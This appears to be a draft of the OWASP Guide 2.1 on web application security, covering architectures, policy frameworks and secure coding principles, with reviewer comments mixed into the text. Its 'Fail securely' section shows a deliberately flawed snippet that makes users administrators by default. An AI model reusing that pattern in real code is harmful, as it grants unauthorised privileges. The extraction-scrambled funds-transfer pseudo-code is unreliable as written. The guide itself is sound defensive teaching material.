Everyone is welcome to participate in our forums, projects, chapters, and conferences. OWASP is a fantastic place to learn about application security, to network, and even to build your reputation as an expert.

If you find the OWASP materials valuable, please consider supporting our cause by becoming an OWASP member. All monies received by the OWASP Foundation go directly into supporting OWASP projects.

drew van der Stock 12/12/05 5:30 Pl **Comment:** I have changed this as the comment didn't add anything and more to the point, I think that it takes more than simply attending a few meetings to become an expert.

#### *1.3 Projects*

OWASP projects are broadly divided into two main categories: development projects, and documentation projects. Our documentation projects currently consist of:

- **The Guide** This document that provides detailed guidance on web application security
- **Top Ten Most Critical Web Application Vulnerabilities** A high-level document to help focus on the most critical issues
- **Metrics** A project to define workable web application security metrics
- **Legal** A project to help software buyers and sellers negotiate appropriate security in their contracts
- **Testing Guide** A guide focused on effective web application security testing
- **ISO17799** Supporting documents for organizations performing ISO17799 reviews
- **AppSec FAQ** Frequently asked questions and answers about application security

Development projects include:

- **WebScarab** A web application vulnerability assessment suite including proxy tools
- **Validation Filters** (Stinger for J2EE, filters for PHP) Generic security boundary filters that developers can use in their own applications
- **WebGoat** An interactive training and benchmarking tool that users can learn about web application security in a safe and legal environment
- **DotNet** A variety of tools for securing .NET environments.

# *2 Introduction*

#### Welcome to the OWASP Guide 2.1!

Web application security is an essential component of any successful project, whether open source PHP applications, web services such as straight through processing, or proprietary business web sites. Hosters (rightly) shun insecure code, and users shun insecure services that lead to fraud.

The aim of this Guide is to allow businesses, developers, designers and solution architects to produce secure web applications. If done from the earliest stages, secure applications cost about the same to develop as insecure applications, but are far more cost effective in the long run.

#### *2.1 Developing Secure Applications*

Unlike other forms of security (such as firewalls and secure lockdowns), web applications have the ability to make a skilled attacker rich, or make the life of a victim a complete misery. At this highest level of the OSI software map, traditional firewalls, and other controls simply do not help. The application itself must be self-defending. The Guide can help you get there.

The Guide has been written to cover all forms of web application security issues, from old hoary chestnuts such as SQL injection, through modern concerns such as AJAX, phishing, credit card handling, session fixation, cross-site request forgeries, compliance, and privacy issues.

#### *2.2 Improvements in this edition*

This latest edition of the Guide builds upon the successful release of the Guide 2.0 at BlackHat Las Vegas in July 2005. With fearless editing by our publisher, No Starch Press, this edition aims to be concise and accurate. There are three new chapters, and a great deal of new content throughout.

Each chapter is organized into roughly three sections:

- Best practices Practices or features every application should possess
- Secure patterns Optional secure patterns, such as the best way to do password selfhelp
- Anti-patterns if you have these in your code, you are more insecure

#### *2.3 How to use this Guide*

This Guide is a large work as it aims for completeness. The best way to treat the Guide is as a dictionary of best practices. However, web application security is like a language – without some form of context – it is nearly impossible to speak it well. Therefore, readers are well advised to read the "Security Principles" chapter in its entirety.

#### *2.4 Updates and errata*

The Guide will likely have errors and deficiencies. We will publish errata on our web site from time to time if you'd like to keep your copy up to date.

If you have any comments or suggestions on the Guide, please e-mail the Guide mail list (see our web site for details) or contact me directly.

## *2.5 With thanks*

I wish to extend my thanks to the many authors, reviewers, and editors for their hard work in producing this guide. We stand on the shoulders of giants, and this Guide is no exception.

Lastly, I wish to thank No Starch Press, particularly our editors and Bill Pollock for believing in us, and bringing our community's text into a publishable state.

Andrew van der Stock, vanderaj@owasp.org Melbourne, Australia December, 2005



# *3 What are web applications?*

In the early days of the web, web sites consisted of static pages, which severely limited interaction with the user. In the early 1990's, this limitation was removed when web servers were modified to allow communication with server-side custom scripts. No longer were applications just static brochure-ware, edited only by those who knew the arcane mysteries of HTML; with this single change, normal users could interact with the application for the first time.



This is a huge and fundamental step towards the web as we know it today. Without interactivity, there would be no e-commerce (such as Amazon), no web e-mail (Hotmail or GMail), no Internet Banking, no blogs, no online share trading, and no web forums or communities like Orkut or Friendster. The static Internet would have been vastly different to today.

The trend towards increased interactivity has continued apace, with the advent of "Web 2.0", a term that encompasses many existing technologies, but heavily features highly interactive, user centric, web-aware applications.

#### *3.1 Technologies*

Initially, it was quite difficult to write sophisticated applications. The first generation web applications were primitive, usually little more than form submissions and search applications. Even these basic applications took quite a great deal of skill to craft.

Over time, the arcane knowledge required to write applications has been reduced. Today, it is relatively easy to write sophisticated applications with modern platforms and simpler languages, like PHP or VB.NET.

However, this push to make applications as easy to write as possible has a downside – many entry-level programmers are completely unaware of the security implications of their code. This is discussed further in the "Security Principles" chapter.

Let's look at the various generations of web application technology.

# *3.2 First generation – CGI*

Common Gateway Interface (CGI) reigned supreme from approximately 1993 through to the late 1990's when scripting languages took over in a big way.

CGI works by encapsulating user supplied data in environment variables. These are inherited by the custom written scripts or programs, usually developed in Perl or C. The custom programs process the supplied user data, and send fully formed HTML to the "standard out" (stdout), which is captured by the web server and passed back to the user.

Examples of complex CGI include Hotmail, which was essentially Perl scripts running on top of FreeBSD boxes and Slashdot, again a large Perl script running under Linux

As few sites today write new CGI applications, the techniques to secure CGI applications are not discussed within the Guide. However, many of the techniques discussed can be used with few or no changes.

# *3.3 Filters*

#### What is a filter?

Filters can be used to control access to a web site, implement a different web application framework (such as Perl, PHP, or ASP), or to provide a security check. Filters must be written in C or  $C++$  because  $\_$ 

# Meaning of below?

Because filters live within the execution context of the web server itself, they can be high performance. Typical examples of a filter interface include Apache web server modules, SunONE's NSAPI, and Microsoft's ISAPI. Because filters are rarely used specialist interfaces that can directly affect the availability of the web server, they are not considered further.

Above: high performance how? Why are these specialist

interfaces? What do you mean when you say "can directly affect

the availability of the web server" and why does that mean they

don't warrant further consideration here?

# *3.4 Scripting*

CGI's lack of **session management** and **authorization controls** hampered the development of commercially useful web applications.

Above: explain session management and authorization controls

and tell us why this hampered the development of commercially

useful web apps.

Web developers turned to **scripting languages**, such as JavaScript and PHP to solve these problems. Scripting languages run script code within the web server, and, because the **scripts** are not compiled, they are more quickly developed and implemented.

I'm not sure if that's what you mean above but please clarify.

Unlike low-level languages, scripting languages rarely suffer from buffer overflows or resource leaks. Thus, programmers who use them can avoid two of the most common security issues. However, they do have their disadvantages:

• Most scripting languages aren't strongly typed and do not promote good programming practices

Meaning of above?

• Scripting languages are generally slower than their compiled counterparts (sometimes as much as 100 times slower)

Slower than which counterparts? Be specific.

• Scripts often lead to unmanageable code bases that perform poorly as their size grows

Why are thse code bases unmanageable? More so than compiled languages?

• It's difficult (but not impossible) to write multi-tier large scale applications in scripting languages, because often the presentation, application and data tiers reside on the same machine, thus limiting scalability and security

# Example of above?

• Most scripting languages do not natively support remote method or web service calls,

which makes it difficult to communicate with application servers and external web services.

Despite their disadvantages, many large and useful applications have been written with scripting languages, such as eGroupWare (egroupware.org), which is written in PHP. Too, many older Internet banking sites are written in ASP.

#### Need to explain the below

Scripting frameworks include ASP, Perl, Cold Fusion, and PHP. However, many of these would be considered *interpreted hybrids* now, particularly later versions of PHP and Cold Fusion, which **pre-tokenize and optimize** scripts.

## *3.5 Web application frameworks – J2EE and ASP.NET*

As scripting languages reached the boundaries of performance and scalability, many larger vendors jumped on Sun's J2EE web development platform. There are many J2EE implementations, including Tomcat from the Apache Foundation and \_\_\_\_\_\_\_. J2EE:

But many still use PHP etc.

Any other J2EE examples?

• Uses the Java language to produce applications which run nearly as quickly as C++

based ones, and that do not easily suffer from buffer overflows and memory leaks

- Allowed large distributed applications to run acceptably for the first time
- Possesses good session and authorization controls
- Enabled relatively transparent multi-tier applications via various remote component

invocation mechanisms, and

#### Jargon above

Is strongly typed to prevent many common security and programming issues before the program even runs

#### Above: how so? Prevent how?

J2EE's downside is that it has a steep learning curve which makes it difficult for web designers and entry-level programmers to use it to write applications. While certain graphical development tools make it somewhat easier to program with J2EE, a scripting language like PHP is still much easier to use.



When Microsoft updated their ASP technology to ASP.NET. which mimics the J2EE framework in many ways, they offered several improvements on the development process. For example, .NET:

- Makes it easy for entry level programmers and web designers to whip up smaller applications
- Allows large distributed applications
- Offers good session and authorization controls
- Allows programmers to use their favorite language, which is compiled to native code for

excellent performance (near C++ speeds), along with buffer overflow and resource

garbage collection

- Permits transparent communication with remote and external components
- Is strongly typed to prevent many common security and programming issues before the program even runs

The choice of J2EE or ASP.NET frameworks is largely dependent upon platform. There is little reason to choose one over the other from a security perspective.

Applications targeting J2EE theoretically can run with few (if any) changes between any of the major vendors and on many platforms from Linux, to AIX, MacOS X, or Windows. (While in practice, some tweaking is required, complete re-writes are not required. )

*NOTE: ASP.Net is primarily available for Microsoft Windows. The Mono project*

*(http://www.go-mono.com/) can run ASP.NET applications on many platforms including* 

*Solaris, Netware, and Linux.*

# *3.6 Small to medium scale applications*

Most applications are either small or medium scale. The usual architecture is a simple linear procedural script. This is the most common form of coding for ASP, Cold Fusion and PHP scripts, but rarer (but not impossible) for ASP.NET and J2EE applications.

> I don't get the above at all; also need to explain jargon. What is the most common form of coding? What makes something a small or medium scale application?

The reason for this architecture is that it is easy to write, and few skills are required to maintain the code. For smaller applications, any perceived performance benefit from moving to a more scalable architecture will never be recovered in the runtime for those applications. For example, if it takes an additional three weeks of developer time to re-factor the scripts into an

MVC approach, the three weeks will never be recovered (or noticed by end users) from the improvements in scalability.

It is typical to find many security issues in such applications, including dynamic database queries constructed from insufficiently validated data input, poor error handling and weak authorization controls.

This Guide provides advice throughout to help improve the security of these applications.

#### *3.7 Large scale applications*

Larger applications need a different architecture to that of a simple survey or feedback form. As applications get larger, it becomes ever more difficult to implement and maintain features and to keep scalability high. Using scalable application architectures becomes a necessity rather than a luxury when an application needs more than about three database tables or presents more than approximately 20 - 50 functions to a user.

Scalable application architecture is often divided into tiers, and if design patterns are used, often broken down into re-usable chunks using specific guidelines to enforce modularity, interface requirements and object re-use. Breaking the application into tiers allows the application to be distributed to various servers, thus improving the scalability of the application at the expense of complexity.

One of the most common web application architectures is model-view-controller (MVC), which implements the Smalltalk 80 application architecture. MVC is typical of most Apache Foundation Jakarta Struts J2EE applications, and the code-behinds of ASP.NET can be considered a partial implementation of this approach. For PHP, the WACT project (http://wact.sourceforge.net) aims to implement the MVC paradigm in a PHP friendly fashion.

## *3.8 View*

The front-end rendering code, often called the presentation tier, should aim to produce the HTML output for the user with little to no application logic.

As many applications will be internationalized (i.e. contain no localized strings or culture information in the presentation layer), they must use calls into the model (application logic) to obtain the data required to render useful information to the user in their preferred language and culture, script direction, and units.

All user input is directed back to controllers in the application logic.

# *3.9 Controller*

The controller (or application logic) takes input from the users and gates it through various workflows that call on the application's model objects to retrieve, process, or store the data.

#### $\mathcal{D}$

Well written controllers centrally server-side validate input data against common security issues before passing the data to the model for processing, and ensure that output is safe or in a ready form for safe output by the view code.

As the application is likely to be internationalized and accessible, the data needs to be in the local language and culture. For example, dates cannot only be in different orders, but an entirely different calendar could be in use. Applications need to be flexible about presenting and storing data. Simply displaying "7/4/2005" is ambiguous to anyone outside a few countries.

# *3.10 Model*

Models encapsulate functionality, such as "Account" or "User". A good model should be transparent to the caller, and provide a method to deal with high-level business processes rather than a thin shim to the data store. For example, a good model will allow pseudo code such as this to exist in the controller:

```
oAccount->TransferFunds(fromAcct, ToAcct, Amount)
```
rather than writing it such as this:

```
if oAccount->isMyAcct(fromAcct) &
     amount < oAccount->getMaxTransferLimit() &
```
then

```
if oAccount->withdraw(fromAcct, Amount) = OK then
           oAccount->deposit(ToAcct, Amount)
     end if
end if
```
oAccount->getBalance(fromAcct) > amount &

oAccount->ToAccountExists(ToAcct) &

The idea is to encapsulate the actual dirty work into the model code, rather than exposing primitives. If the controller and model are on different machines, the performance difference will be staggering, so it is important for the model to be useful at a high level.

The model is responsible for checking data against business rules, and any residual risks unique to the data store in use. For example, if a model stores data in a flat file, the code needs to check for OS injection commands if the flat files are named by the user. If the model stores data in an interpreted language, such as SQL, then the model is responsible for preventing SQL injection. If it uses a message queue interface to a mainframe, the message queue data format (typically XML) needs to be well formed and compliant with a DTD.

The contract between the controller and the model needs to be carefully considered to ensure that data is strongly typed, with reasonable structure (syntax), and appropriate length, whilst allowing flexibility to allow for internationalization and future needs.

Calls by the model to the data store should be through the most secure method possible. Often the weakest possibility is dynamic queries, where a string is built up from unverified user input. This leads directly to SQL injection and is frowned upon. For more information, see the Interpreter Injections chapter.

The best performance and highest security is often obtained through parameterized stored procedures, followed by parameterized queries (also known as prepared statements) with strong typing of the parameters and schema. The major reason for using stored procedures is to minimize network traffic for a multi-stage transaction or to remove security sensitive information from traversing the network.

Stored procedures are not always a good idea – they tie you to a particular database vendor and many implementations are not fast for numeric computation. If you use the 80/20 rule for optimization and move the slow and high-risk transactions to stored procedures, the wins can be worthwhile from a security and performance perspective.

## *3.11 Conclusion*

Web applications can be written in many different ways, and in many different languages. Although the Guide concentrates upon three common choices for its examples (PHP, J2EE and ASP.NET), the Guide can be used with any web application technology.

# *4 Policy Frameworks*

Secure applications do not just happen – they are the result of an organization deciding that they will produce secure applications. OWASP does not wish to mandate a particular approach or require an organization to pick up compliance with laws that do not affect them - every organization is different.

However, for a secure application, the following at a minimum are required:

- Organizational management which champions security
- A written information security policy properly derived from national standards
- A development methodology with adequate security checkpoints and activities
- Secure release and configuration management processes

Many of the controls within OWASP Guide 2.0 are influenced by requirements of national standards or control frameworks such as COBIT; typically controls selected out of OWASP will satisfy relevant ISO 17799 and COBIT controls.

#### *4.1 Organizational commitment to security*

Organizations that have security buy-in from the highest levels will generally produce and procure applications that meet basic information security principles. This is the first of many steps along the range between ad hoc "possibly secure (but probably not)" to "best practices".

Organizations that do not have management buy-in, or simply do not care about security, are extraordinarily unlikely to produce secure applications. Each secure organization documents its "taste" for risk in their information security policy, thus making it easy to determine which risks will be accepted, mitigated, or assigned.

Insecure organizations simply don't know where this "taste" is set, and so when projects run by the insecure organization select controls, they will either end up implementing the wrong controls or not enough controls. Rare examples have been found where every control, including a kitchen sink tealeaf strainer has been implemented, usually at huge cost.

Most organizations produce information security policies derived from ISO 17799, or if in the US, from COBIT, or occasionally both or other standards. There is no hard and fast rule for how to produce information security policies, but in general:

- If you're publicly traded in most countries, you must have an information security policy
- If you're publicly traded in the US, you must have an information security policy which is compliant with SOX requirements, which generally means COBIT controls

- If you're privately held, but have more than a few employees or coders, you probably need one
- Popular FOSS projects, which are not typical organizations, should also have an information security policy

It is perfectly fine to mix and match controls from COBIT and ISO 17799 and most any other respected information security standard; rarely do they disagree on the details. The method of production is sometimes tricky – if you "need" certified policy, you will need to engage qualified firms to help you.

## *4.2 OWASP's Place at the Framework table*

The following diagram demonstrates where OWASP fits in (substitute your own country and its laws, regulations and standards if it does not appear):



Organizations need to establish information security policy informed by relevant national legislation, industry regulation, merchant agreements, and subsidiary best practice guides, such as OWASP. It is impossible to draw a small diagram containing all relevant laws and regulations, so you should assume all of the relevant laws, standards, regulations, and guidelines are missing – you need to find out which affect your organization, customers (as applicable), and where the application is deployed.

IANAL: OWASP is not a qualified source of legal advice; you should seek your own legal advice.

nk Lemmon 18/1/0 **Comment:** What does FOSS mean?

#### Andrew van der Stock 20/1/06 12:56 PM **Comment:** Adrian Wiesmann: Page 22: Standards, OWASP's Place at the Framework table. In EU there could also be placed the German Grundschutz at the National Standards. The Grundschutz is competing directly with ISO17799 and without going more into detail, it lost the fight to

become the ISO standard against BS7799.

# *COBIT*

COBIT is a popular risk management framework structured around four domains:

- Planning and organization
- Acquisition and implementation
- Delivery and support
- Monitoring

Each of the four domains has 13 high level objectives, such as DS5 *Ensure Systems Security.* Each high level objective has a number of detailed objectives, such as 5.2 *Identification, Authentication, and Access*. Objectives can be fulfilled in a variety of methods that are likely to be different for each organization.

COBIT is typically used as a SOX control framework, or as a complement to ISO 17799 controls.

OWASP does not dwell on the management and business risk aspects of COBIT. If you are implementing COBIT, OWASP is an excellent start for systems development risks and to ensure that custom and off the shelf applications comply with COBIT controls, but OWASP is not a COBIT compliance magic wand.

Where a COBIT objective is achieved with an OWASP control in this book, you will see "COBIT XXy z.z" to help direct you to the relevant portion of COBIT control documentation. Such controls should be a part of all COBIT compliant applications.

For more information about COBIT, please visit http://www.isaca.org/

*ISO 17799*

ISO 17799 is a risk-based Information Security Management framework directly derived from the AS / NZS 4444 and BS 7799 standards. It is an international standard and used heavily in most organizations, although not in the US. However, a few US organizations use ISO 17799 as well, particularly if they have subsidiaries outside the US.

ISO 17799 dates back to the mid-1990s, and some of the control objectives reflect this age – for example referring to administrative interfaces as "diagnostic ports".

Organizations using ISO 17799 can use OWASP for detailed guidance when selecting and implementing a wide range of ISO 17999 controls, particularly those in the Systems Development chapter, among others. Where a 17799 objective is achieved with an OWASP control in this book, you will see "ISO 17799 X.y.z" to help direct you to the relevant portion of ISO 17799. Such controls should be a part of all ISO 17799 compliant applications.

For more information about ISO 17799, please visit http://www.iso17799software.com/ and the relevant standards bodies, such as Standards Australia (http://www.standards.com.au/), Standards New Zealand (http://www.standards.co.nz/), or British Standards International (http://www.bsi-global.com/).

#### *Sarbanes-Oxley*

A primary motivator for many US organizations in adopting OWASP controls is to assist with ongoing Sarbanes-Oxley compliance. If an organization followed every control in this book, it would not automatically grant the organization SOX compliance. Therefore, The Guide is useful as a suitable control for application procurement and in-house development, as part of a wider compliance program.

However, SOX compliance is often used as a case for resource starved IT managers to implement long neglected security controls, so it is important to understand what SOX actually requires. A summary of SOX, section 404 obtained from AICPA's web site at http://www.aicpa.org/info/sarbanes\_oxley\_summary.htm states:

#### Section 404: Management Assessment of Internal Controls

Requires each annual report of an issuer to contain an "internal control report", which shall:

- state the responsibility of management for establishing and maintaining an adequate internal control structure and procedures for financial reporting; and
- contain an assessment, as of the end of the issuer's fiscal year, of the effectiveness of the internal control structure and procedures of the issuer for financial reporting.

This essentially states that management must establish and maintain internal *financial control* structures and procedures, and conduct an annual evaluation that verifies the controls are effective. As finance is no longer conducted using double entry ledger books, "SOX compliance" is often extended to mean IT.

The Guide can facilitate SOX compliance by providing effective controls for all applications, and not just for the purposes of financial reporting. It allows organizations to buy products which claim they use OWASP controls, or allows organizations to mandate to software suppliers that they must use OWASP controls to provide more secure software.

However, avoid using SOX as an excuse. SOX controls are intended to prevent another Enron, not to buy widgets that may or may not help. All controls, whether off the shelf widgets, training, code controls, or process changes, should be selected based on measurable results and ability to manage risk, and not just to "tick the boxes".

#### *4.3 Development Methodology*

High performing development shops employ a development methodology and some set of coding standards or conventions. As it turns out, the choice of development methodology is not as important as simply having one.

Ad hoc development is too unstructured to produce secure applications. Therefore, organizations who wish to produce secure code consistently need to utilize a methodology that supports that goal. Choose carefully – small teams should never consider heavy weight

methodologies that identify many different roles, while large teams must choose methodologies that will scale to their needs.

Here are some key attributes to look for in selecting a development methodology:

- Strong acceptance of design, testing, and documentation processes
- Clear instances where security controls (such as threat risk analysis, peer reviews, code reviews, etc) can be slotted in
- Works well for the organization's size and maturity
- Has the potential to reduce the current error rate and improve developer productivity
- Will scale as the organization or product line grows

#### *4.4 Coding Standards*

Methodologies alone are not coding standards; each team will either need to determine what to use based upon common practice, or simply lay down the law based upon known best practices.

Inputs to consider:

- Architectural guidance (i.e., "The web tier cannot call the database directly")
- Minimum documentation levels required
- Mandatory testing and coverage requirements
- Minimum levels of code commenting and the preferred comment style
- Proper use of exception handling
- Correct use of flow of control blocks (e.g., "All uses of conditional flow shall use explicit statement blocks")
- Preferred variable, function, class, and table naming styles
- A preference for maintainable and readable code over clever or complex code

Indentation style and tabbing are a holy war, and from a security perspective, they simply do not matter that much. However, it should be noted that we no longer use 80x24 terminals, so vertical space usage is not as important as it once was. Indent and tabbing can be "fixed" using automated tools or simply a style within a code editor, so do not get overly fussy on this issue.

# *4.5 Source Code Control*

High performance software engineering requires the use of regular improvements to code, along with associated testing regimes. All code and test changes must be able to be versioned and capable of being reverted.

This could be done by copying folders on a file server, but it is better performed by source code revision tools, such as Subversion, CVS, SourceSafe, or ClearCase.

Why include tests with a software revision? Most simply put, because tests for later builds will not necessarily match the tests required for earlier builds. So, it is vital that a test is applied to the build for which it was intended.

## *4.6 Summary*

The use of policy frameworks does not automatically guarantee secure applications or standards compliance. However, it is very difficult to produce secure applications consistently without some structure in place to do so.

Select your policy framework carefully -- it should meet the needs of your organization today, while providing room for growth, too.

Finally, get started today! Incorporating a security-conscious development process is a crucial first step to delivering secure applications. Your policy framework and development process should leverage your local conventions, risk management goals, and applicable standards to ensure a secure and quality result.



# *5 Secure Coding Principles*

Architects and solution providers need guidance to produce secure applications by design, and they can do this by not only implementing the basic controls documented in the main text, but also referring back to the underlying "Why?" in these principles. Security principles such as confidentiality, integrity, and availability – although important, broad, and vague – do not change. Your application will be the more robust the more you apply them.

For example, it is a fine thing when implementing data validation to include a centralized validation routine for all form input. However, it is a far finer thing to see validation at each tier for all user input, coupled with appropriate error handling and robust access control.

In the last year or so, there has been a significant push to standardize terminology and taxonomy. This version of the Guide has normalized its principles with those from major industry texts, while dropping a principle or two present in the first edition of the Guide. This is to prevent confusion and to increase compliance with a core set of principles. The principles that have been removed are adequately covered by controls within the text.

#### *5.1 Asset Classification*

Selection of controls is only possible after classifying the data to be protected. For example, controls applicable to low value systems such as blogs and forums are different to the level and number of controls suitable for accounting, high value banking and electronic trading systems.

# *5.2 About attackers*

When designing controls to prevent misuse of your application, you must consider the most likely attackers (in order of likelihood and actualized loss from most to least):

- Disgruntled staff or developers
- "Drive by" attacks, such as side effects or direct consequences of a virus, worm or Trojan attack
- Motivated criminal attackers, such as organized crime
- Criminal attackers without motive against your organization, such as defacers
- Script kiddies

Notice there is no entry for the term "hacker." This is due to the emotive and incorrect use of the word "hacker" by the media. However, it is far too late to reclaim the incorrect use of the word "hacker" and try to return the word to its correct roots. The Guide consistently uses the

word "attacker" when denoting something or someone who is actively attempting to exploit a particular feature.

## *5.3 Core pillars of information security*

Information security has relied upon the following pillars:

- Confidentiality only allow access to data for which the user is permitted
- Integrity ensure data is not tampered or altered by unauthorized users
- Availability ensure systems and data are available to authorized users when they need it

The following principles are all related to these three pillars. Indeed, when considering how to construct a control, considering each pillar in turn will assist in producing a robust security control.

#### *5.4 Security Architecture*

Applications without security architecture are as bridges constructed without finite element analysis and wind tunnel testing. Sure, they look like bridges, but they will fall down at the first flutter of a butterfly's wings. The need for application security in the form of security architecture is every bit as great as in building or bridge construction.

Application architects are responsible for constructing their design to adequately cover risks from both typical usage, and from extreme attack. Bridge designers need to cope with a certain amount of cars and foot traffic but also cyclonic winds, earthquake, fire, traffic incidents, and flooding. Application designers must cope with extreme events, such as brute force or injection attacks, and fraud. The risks for application designers are well known. The days of "we didn't know" are long gone. Security is now expected, not an expensive add-on or simply left out.

Security architecture refers to the fundamental pillars: the application must provide controls to protect the confidentiality of information, integrity of data, and provide access to the data when it is required (availability) – and only to the right users. Security architecture is not "markitecture", where a cornucopia of security products are tossed together and called a "solution", but a carefully considered set of features, controls, safer processes, and default security posture.

When starting a new application or re-factoring an existing application, you should consider each functional feature, and consider:

- Is the process surrounding this feature as safe as possible? In other words, is this a flawed process?
- If I were evil, how would I abuse this feature?
- Is the feature required to be on by default? If so, are there limits or options that could help reduce the risk from this feature?



Andrew van der Stock calls the above process "Thinking Evil™", and recommends putting yourself in the shoes of the attacker and thinking through all the possible ways you can abuse each and every feature, by considering the three core pillars and using the STRIDE model in turn.

By following this guide, and using the STRIDE / DREAD threat risk modeling discussed here and in Howard and LeBlanc's book, you will be well on your way to formally adopting a security architecture for your applications.

The best system architecture designs and detailed design documents contain security discussion in each and every feature, how the risks are going to be mitigated, and what was actually done during coding.

Security architecture starts on the day the business requirements are modeled, and never finish until the last copy of your application is decommissioned. Security is a life-long process, not a one shot accident.

#### *5.5 Security Principles*

These security principles have been taken from the previous edition of the OWASP Guide and normalized with the security principles outlined in Howard and LeBlanc's excellent *Writing Secure Code*.

#### *Minimize Attack Surface Area*

Every feature that is added to an application adds a certain amount of risk to the overall application. The aim for secure development is to reduce the overall risk by reducing the attack surface area.

For example, a web application implements online help with a search function. The search function may be vulnerable to SQL injection attacks. If the help feature was limited to authorized users, the attack likelihood is reduced. If the help feature's search function was gated through centralized data validation routines, the ability to perform SQL injection is dramatically reduced. However, if the help feature was re-written to eliminate the search function (through better user interface, for example), this almost eliminates the attack surface area, even if the help feature was available to the Internet at large.

## *Secure Defaults*

There are many ways to deliver an "out of the box" experience for users. However, by default, the experience should be secure, and it should be up to the user to reduce their security – if they are allowed.

For example, by default, password aging and complexity should be enabled. Users might be allowed to turn these two features off to simplify their use of the application and increase their risk.

#### *Principle of Least Privilege*

The principle of least privilege recommends that accounts have the least amount of privilege required to perform their business processes. This encompasses user rights, resource permissions such as CPU limits, memory, network, and file system permissions.

For example, if a middleware server only requires access to the network, read access to a database table, and the ability to write to a log, this describes all the permissions that should be granted. Under no circumstances should the middleware be granted administrative privileges.

#### *Principle of Defense in Depth*

The principle of defense in depth suggests that where one control would be reasonable, more controls that approach risks in different fashions are better. Controls, when used in depth, can make severe vulnerabilities extraordinarily difficult to exploit and thus unlikely to occur.

With secure coding, this may take the form of tier-based validation, centralized auditing controls, and requiring users to be logged on all pages.

For example, a flawed administrative interface is unlikely to be vulnerable to anonymous attack if it correctly gates access to production management networks, checks for administrative user authorization, and logs all access.

## *Fail securely*

Applications regularly fail to process transactions for many reasons. How they fail can determine if an application is secure or not.

For example:

```
isAdmin = true;
try {
     codeWhichMayFail();
     isAdmin = isUserInRole( "Administrator" );
}
catch (Exception ex) {
           log.write(ex.toString());
}
```
If codeWhichMayFail() fails, the user is an admin by default. This is obviously a security risk.



#### *External Systems are Insecure*

Many organizations utilize the processing capabilities of third party partners, who more than likely have differing security policies and posture than you. It is unlikely that you can influence or control any external third party, whether they are home users or major suppliers or partners.

Therefore, implicit trust of externally run systems is not warranted. All external systems should be treated in a similar fashion.

For example, a loyalty program provider provides data that is used by Internet Banking, providing the number of reward points and a small list of potential redemption items. However, the data should be checked to ensure that it is safe to display to end users, and that the reward points are a positive number, and not improbably large.

#### *Separation of Duties*

A key fraud control is separation of duties. For example, someone who requests a computer cannot also sign for it, nor should they directly receive the computer. This prevents the user from requesting many computers, and claiming they never arrived.

Certain roles have different levels of trust than normal users. In particular, Administrators are different to normal users. In general, administrators should not be users of the application.

For example, an administrator should be able to turn the system on or off, set password policy but shouldn't be able to log on to the storefront as a super privileged user, such as being able to "buy" goods on behalf of other users.

## *Do not trust Security through Obscurity*

Security through obscurity is a weak security control, and nearly always fails when it is the only control. This is not to say that keeping secrets is a bad idea, it simply means that the security of key systems should not be reliant upon keeping details hidden.

For example, the security of an application should not rely upon knowledge of the source code being kept secret. The security should rely upon many other factors, including reasonable password policies, defense in depth, business transaction limits, solid network architecture, and fraud and audit controls.

A practical example is Linux. Linux's source code is widely available, and yet when properly secured, Linux is a hardy, secure and robust operating system.

#### *Simplicity*

Attack surface area and simplicity go hand in hand. Certain software engineering fads prefer overly complex approaches to what would otherwise be relatively straightforward and simple code.

Developers should avoid the use of double negatives and complex architectures when a simpler approach would be faster and simpler.

For example, although it might be fashionable to have a slew of singleton entity beans running on a separate middleware server, it is more secure and faster to simply use global variables with an appropriate mutex mechanism to protect against race conditions.

## *Fix Security Issues Correctly*

Once a security issue has been identified, it is important to develop a test for it, and to understand the root cause of the issue. When design patterns are used, it is likely that the security issue is widespread amongst all code bases, so developing the right fix without introducing regressions is essential.

